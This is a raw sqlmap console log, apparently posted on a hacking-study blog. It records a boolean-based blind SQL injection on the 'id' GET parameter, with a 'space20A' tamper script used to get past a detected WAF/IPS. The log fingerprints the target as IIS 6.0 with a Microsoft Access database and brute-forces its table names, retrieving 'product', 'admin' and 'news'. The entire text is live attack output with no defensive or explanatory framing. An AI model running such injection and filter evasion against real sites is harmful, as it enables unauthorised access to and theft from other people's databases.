 [17:45:01] [INFO] loading tamper module 'space20A'
[17:45:01] [WARNING] tamper script 'space20A' is only meant to be run ag
ainst MySQL
[17:45:02] [INFO] resuming back-end DBMS 'microsoft access'
[17:45:02] [INFO] testing connection to the target URL
[17:45:03] [CRITICAL] previous heuristics detected that the target is pr
otected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=6&sid=25&id=98 AND 3355=3355
---
[17:45:03] [WARNING] changes made by tampering scripts are not included
in shown payload content(s)
[17:45:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:45:03] [INFO] fetching tables for database: 'Microsoft_Access_master
db'
[17:45:03] [INFO] fetching number of tables for database 'Microsoft_Acce
ss_masterdb'
[17:45:03] [WARNING] running in a single-thread mode. Please consider us
age of option '--threads' for faster data retrieval
[17:45:03] [INFO] retrieved:
[17:45:04] [WARNING] unable to retrieve the number of tables for databas
e 'Microsoft_Access_masterdb'
[17:45:04] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
which common tables (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/txt/common-tables.txt' (press Enter)
[2] custom
>
[17:45:06] [INFO] checking table existence using items from '/usr/share/
sqlmap/txt/common-tables.txt'
[17:45:06] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[17:45:08] [INFO] starting 10 threads
[17:45:10] [INFO] retrieved: product
[17:45:13] [INFO] retrieved: admin
[17:45:16] [INFO] retrieved: news
[17:45:17] [INFO] tried 101/3166 items (3%)
HACK学习呀
https://blog.csdn.net/ALDYS4